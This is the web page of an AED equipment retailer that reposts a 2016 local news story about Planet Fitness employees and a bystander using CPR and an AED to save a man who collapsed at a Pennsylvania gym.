	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/refurbished-aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Refurbished AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li id="menu-item-937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Recommended AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li id="menu-item-45047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li id="menu-item-45049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li id="menu-item-45449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li id="menu-item-45451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li id="menu-item-45048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li id="menu-item-46085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EKG<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-45347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li id="menu-item-45344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li id="menu-item-45346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li id="menu-item-45345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li id="menu-item-35591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/product-category/training-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Training Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-35590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590 nav-dropdown-col"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-36075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li id="menu-item-35592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li id="menu-item-36073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li id="menu-item-36074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li id="menu-item-36077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="https://calmedequipment.com/requestaquote/" class="nav-top-link">Request A Quote</a></li>
<li id="menu-item-45171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Resources<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li id="menu-item-45882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li id="menu-item-46052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://calmedequipment.com/aed-trade-in-program/" class="nav-top-link">Trade In Program</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html custom html_nav_position_text_top"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-18562" class="post-18562 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.calmedequipment.com/category/news/" rel="category tag">News</a></h6><h1 class="entry-title">Planet Fitness Staff, Bystander Credited with Saving Man&#8217;s Life After Collapse at Gym</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.calmedequipment.com/18562-2/" rel="bookmark"><time class="entry-date published updated" datetime="2016-12-15T04:06:11-08:00">December 15, 2016</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.calmedequipment.com/author/demo_36ggb7/">CalMed1</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.calmedequipment.com/18562-2/">
    </a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">15</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Planet Fitness Staff, Bystander Credited with Saving Man&#8217;s Life After Collapse at Gym</p>
<p>NORTH HUNTINGDON, Pa. (WTAE) &#8212; Three Planet Fitness employees and a bystander are credited with saving the life of a 49-year-old man, who collapsed at the gym on Tuesday night.</p>
<p>Dale Wunderley is recovering at Forbes Hospital after suffering a cardiac event around 8 p.m. He expects to be released from the hospital this week.</p>
<p>Wunderley said he had finished using a leg press when he collapsed.</p>
<p>&#8220;After that, I remember waking up here,&#8221; Wunderley said.</p>
<p>Planet Fitness employee Cory Henderson wasn&#8217;t working at the time but was exercising with a friend. They noticed Wunderley lying on the ground. Other gym members ran to the front to tell desk staff that a man had collapsed.</p>
<p>&#8220;I don&#8217;t think I really had time to be nervous, because I just reacted to the whole thing going on,&#8221; employee Jake Donaldson said. &#8220;I immediately ran and got the (automated external defibrillator).&#8221;</p>
<p>Donaldson said he grabbed scissors and cut Wunderley&#8217;s shirt off so Henderson&#8217;s friend could begin chest compressions. Donaldson and Henderson started the AED machine while employee Ian Pearsol called 911.</p>
<p>Pearsol and Donaldson have worked at the gym for three and two months, respectively. Henderson has worked there for almost two years. The gym&#8217;s general manager mandates that all employees undergo CPR and AED training with North Huntingdon Emergency Medical Service. It&#8217;s the second time this year employees were able to work with gym members to save the life of another person.</p>
<p>&#8220;I&#8217;m very proud of myself, my coworkers and all the members at Planet Fitness,&#8221; Pearsol said.</p>
<p>North Huntingdon EMS Deputy Director Jake Tirpak said the agency has trained employees at about 10 businesses in the township. They offer CPR and AED training for members of the public on one Wednesday a month at their building on Center Highway. The cost is $25, and the class lasts about 3 hours. The December session will take place at 6 p.m. on Dec. 14.</p>
<p>&#8220;I can&#8217;t say how important learning CPR is for the community, for bystanders to learn this,&#8221; Tirpak said. &#8220;It&#8217;s not all the time that first responders happen to be at a facility like this.&#8221;</p>
<p>&#8220;That&#8217;s why I&#8217;m here in the first place &#8212; to do something about my health,&#8221; Wunderley said. &#8220;It&#8217;s nice to have someone there when you need it.&#8221;</p>
<p>&nbsp;</p>
<p>Accessed 12/14/16 at <a href="https://www.wtae.com/article/planet-fitness-staff-bystander-credited-with-saving-mans-life-after-collapse-at-gym/8500559" target="_blank" rel="noopener">https://www.wtae.com/article/planet-fitness-staff-bystander-credited-with-saving-mans-life-after-collapse-at-gym/8500559</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Planet%20Fitness%20Staff%2C%20Bystander%20Credited%20with%20Saving%20Man%26%238217%3Bs%20Life%20After%20Collapse%20at%20Gym - https://www.calmedequipment.com/18562-2/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.calmedequipment.com/18562-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.calmedequipment.com/18562-2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Planet%20Fitness%20Staff%2C%20Bystander%20Credited%20with%20Saving%20Man%26%238217%3Bs%20Life%20After%20Collapse%20at%20Gym&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.calmedequipment.com%2F18562-2%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.calmedequipment.com/18562-2/&media&description=Planet%20Fitness%20Staff%2C%20Bystander%20Credited%20with%20Saving%20Man%26%238217%3Bs%20Life%20After%20Collapse%20at%20Gym" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.calmedequipment.com/18562-2/&title=Planet%20Fitness%20Staff%2C%20Bystander%20Credited%20with%20Saving%20Man%26%238217%3Bs%20Life%20After%20Collapse%20at%20Gym" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.calmedequipment.com/category/news/" rel="category tag">News</a>. Bookmark the <a href="https://www.calmedequipment.com/18562-2/" title="Permalink to Planet Fitness Staff, Bystander Credited with Saving Man&#8217;s Life After Collapse at Gym" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/5d8e5ee5b1bea7d1df4497610c4875d23f5aa5e57397aa3c11b375b941dfcb7b?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8e5ee5b1bea7d1df4497610c4875d23f5aa5e57397aa3c11b375b941dfcb7b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					CalMed1				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.calmedequipment.com/caledonia-teen-saved-teachers-aed-device-last-week/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Caledonia Teen Saved by Teachers, AED Device [Last Week]</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.calmedequipment.com/23134-2/" rel="next">Naperville Theater Director&#8217;s Decision to Buy AED Saves Man&#8217;s Life Months Later <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/18562-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.calmedequipment.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.calmedequipment.com%2F18562-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Our passionate team at California Medical Equipment strives every day to prevent sudden cardiac death. No one should perish due to emergency unpreparedness. Join us in the fight against sudden cardiac death.</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/how-modern-technology-shapes-the-igaming/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/how-modern-technology-shapes-the-igaming/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on How Modern Technology Shapes the iGaming Experience</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/new-jersey-state-aed-law/" title="New Jersey State AED Law">New Jersey State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/new-jersey-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on New Jersey State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Jan</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/minnesota-state-aed-law/" title="Minnesota State AED Law">Minnesota State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/minnesota-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Minnesota State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/kentucky-state-aed-law/" title="Kentucky State AED Law">Kentucky State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/kentucky-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Kentucky State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Dec</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://www.calmedequipment.com/arkansas-state-aed-law/" title="Arkansas State AED Law">Arkansas State AED Law</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://www.calmedequipment.com/arkansas-state-aed-law/#respond"><span class="screen-reader-text">No Comments<span class="screen-reader-text"> on Arkansas State AED Law</span></span></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.calmedequipment.com/tag/refurbished/" class="tag-cloud-link tag-link-285 tag-link-position-1" style="font-size: 8pt;" aria-label="#refurbished (1 item)">#refurbished</a>
<a href="https://www.calmedequipment.com/tag/refurbishedaed/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 9.3333333333333pt;" aria-label="#refurbishedaed (2 items)">#refurbishedaed</a>
<a href="https://www.calmedequipment.com/tag/wholesale-aed/" class="tag-cloud-link tag-link-297 tag-link-position-3" style="font-size: 8pt;" aria-label="#Wholesale aed (1 item)">#Wholesale aed</a>
<a href="https://www.calmedequipment.com/tag/wholesaleaeda/" class="tag-cloud-link tag-link-298 tag-link-position-4" style="font-size: 8pt;" aria-label="#wholesaleAEDA (1 item)">#wholesaleAEDA</a>
<a href="https://www.calmedequipment.com/tag/aed/" class="tag-cloud-link tag-link-195 tag-link-position-5" style="font-size: 16pt;" aria-label="AED (23 items)">AED</a>
<a href="https://www.calmedequipment.com/tag/aed-and-cpr/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="AED and CPR (1 item)">AED and CPR</a>
<a href="https://www.calmedequipment.com/tag/aed-brands/" class="tag-cloud-link tag-link-225 tag-link-position-7" style="font-size: 11.555555555556pt;" aria-label="aed brands (5 items)">aed brands</a>
<a href="https://www.calmedequipment.com/tag/aed-defibrillator/" class="tag-cloud-link tag-link-203 tag-link-position-8" style="font-size: 15.555555555556pt;" aria-label="AED defibrillator (20 items)">AED defibrillator</a>
<a href="https://www.calmedequipment.com/tag/aed-device/" class="tag-cloud-link tag-link-209 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="aed device (2 items)">aed device</a>
<a href="https://www.calmedequipment.com/tag/aed-for-aviation/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 17.777777777778pt;" aria-label="AED for aviation (41 items)">AED for aviation</a>
<a href="https://www.calmedequipment.com/tag/aed-for-business/" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 19.111111111111pt;" aria-label="AED for business (62 items)">AED for business</a>
<a href="https://www.calmedequipment.com/tag/aed-for-church/" class="tag-cloud-link tag-link-231 tag-link-position-12" style="font-size: 19.111111111111pt;" aria-label="AED for church (62 items)">AED for church</a>
<a href="https://www.calmedequipment.com/tag/aed-for-gym/" class="tag-cloud-link tag-link-282 tag-link-position-13" style="font-size: 16.37037037037pt;" aria-label="AED for gym (26 items)">AED for gym</a>
<a href="https://www.calmedequipment.com/tag/aed-for-home/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 19.259259259259pt;" aria-label="AED for home (65 items)">AED for home</a>
<a href="https://www.calmedequipment.com/tag/aed-for-school/" class="tag-cloud-link tag-link-281 tag-link-position-15" style="font-size: 15.851851851852pt;" aria-label="Aed for school (22 items)">Aed for school</a>
<a href="https://www.calmedequipment.com/tag/aed-for-your-church/" class="tag-cloud-link tag-link-284 tag-link-position-16" style="font-size: 8pt;" aria-label="AED for your Church (1 item)">AED for your Church</a>
<a href="https://www.calmedequipment.com/tag/aed-heart/" class="tag-cloud-link tag-link-228 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="aed heart (2 items)">aed heart</a>
<a href="https://www.calmedequipment.com/tag/aed-in-california/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 22pt;" aria-label="AED in California (154 items)">AED in California</a>
<a href="https://www.calmedequipment.com/tag/aed-machine/" class="tag-cloud-link tag-link-283 tag-link-position-19" style="font-size: 8pt;" aria-label="AED Machine (1 item)">AED Machine</a>
<a href="https://www.calmedequipment.com/tag/aed-machine-cost/" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 10.962962962963pt;" aria-label="aed machine cost (4 items)">aed machine cost</a>
